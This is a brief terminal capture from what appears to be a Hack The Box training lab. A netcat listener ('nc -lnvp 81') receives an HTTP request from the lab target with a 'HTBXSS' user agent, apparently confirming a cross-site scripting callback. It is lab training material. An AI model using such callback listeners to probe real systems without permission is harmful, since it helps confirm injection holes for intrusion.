 ┌─[✗]─[root@htb-kkrfuidkmd]─[/home/htb-ac-780738]
└──╼ #nc -lnvp 81
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::81
Ncat: Listening on 0.0.0.0:81
Ncat: Connection from 10.129.32.199.
Ncat: Connection from 10.129.32.199:39650.
GET /imgurl HTTP/1.1
Host: 10.10.15.13:81
Connection: keep-alive
User-Agent: HTBXSS/1.0
Accept: */*
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
┌─[root@htb-kkrfuidkmd]─[/home/htb-ac-780738]
└──╼ #